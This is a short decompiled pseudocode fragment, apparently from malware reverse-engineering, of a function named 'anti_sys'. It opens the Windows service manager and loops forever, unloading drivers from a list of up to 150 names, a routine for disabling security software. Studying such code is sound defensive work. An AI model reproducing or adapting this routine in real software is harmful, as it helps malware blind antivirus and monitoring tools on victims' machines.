 1 void __stdcall __noreturn anti_sys(LPVOID lpThreadParameter)
2 {
3   unsigned int v1; // [esp+Ch] [ebp-20h]
4   int v2; // [esp+10h] [ebp-1Ch]
5
6   v2 = OpenSCManagerA(0, 0, KEY_ALL_ACCESS);
7   while ( 1 )
8   {
9     Sleep(0x1000u);
10     v1 = 0;
11     while ( v1 < 0x96 && lstrlenA((&lpDriverName)[v1]) > 0 )
12     {
13       UnloadSys(v2, (int)(&lpDriverName)[v1++], 1);
14       Sleep(0x80u);
15     }
16     Sleep(0x2D000u);
17   }
18 }